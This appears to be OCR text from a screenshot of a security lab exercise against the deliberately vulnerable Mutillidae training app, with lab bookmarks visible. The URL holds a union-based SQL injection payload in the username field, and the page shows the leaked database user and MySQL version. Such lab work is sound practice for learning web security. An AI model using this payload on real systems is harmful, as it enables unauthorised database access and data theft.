 172.17.93.93/mutillidae/index.php?page=user-info.php&username=praveen'union select 1,database(),user(),version(),5%23&password=&user-info-php-submit-button=View+Account+Details
Kali Linux Kali Tools Kali D
172.22.7.2 — http://172.22.7.2:8090
Saveetha Engineering College — http://lms.cse.saveetha.ac.in
(1) WhatsApp — web.whatsapp.com
YouTube — youtube.com
Metasploitable2 - Linux — http://172.17.21.73
TryHackMe | Learning Paths — tryhackme.com/paths
This time, search with:
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 2 records found.
Username=praveen
Password=praveen
Signature=praveen
Username=owasp10
Password=root@localhost
Signature=5.0.51a-3ubuntu5